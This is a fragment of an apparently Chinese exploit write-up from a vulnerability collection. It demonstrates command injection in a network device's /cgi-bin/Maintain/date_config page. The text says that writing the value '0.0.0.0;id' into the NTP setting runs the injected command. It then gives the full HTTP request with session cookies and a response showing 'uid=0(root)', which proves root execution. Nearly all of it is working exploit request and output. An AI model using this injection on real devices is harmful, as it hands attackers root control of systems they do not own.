 成功写入 ntp.conf 文件为 0.0.0.0;id, 再次访问该页面就可以获取命令执行结果
Request
Pretty Raw Hex \n
1 GET /cgi-bin/Maintain/date_config HTTP/1.1
2 Host:
3 Cookie: pacheckcode=0; paremcheck=0; palang=ch; xxxxxxx=; yyyyyyy=;
pauser_1627806408=
paonline_admin_11055_16289301821_879b03418a4f457b8b5fc73e5ec2c9a1|443|
4 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=gb2312
3 Cache-Control: no-cache
4
5 <html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-micro
6 <head>
<title>
</title>
7 <link href="/img/p2p.css" type="text/css" rel="stylesheet">
8 <link href="/new_img/nav.css" type="text/css" rel="stylesheet">
9 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
10 <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
11 <META HTTP-EQUIV="Cache-Control" content="no-cache">
12 <script type='text/javascript' src='/img/jq.js'>
</script>
13 <script type='text/javascript' src='/img/layer/layer.js'>
</script>
</head>
14 uid=0(root) gid=0(root) groups=0(root)
15
16 <link href="/img/select2.min.css" rel="stylesheet" />
17 <script type='text/javascript' src='/img/common.js'>
</script>
18 <script type="text/javascript" src="/img/select2.min.js">
</script>
19 <body>
20 <div class="nav-tab">
21 <ul>
22 <li class=active>
<a>系统时间</a>
</li>
23 </ul>
24 </div>
25
26 <br>
PeiQi文库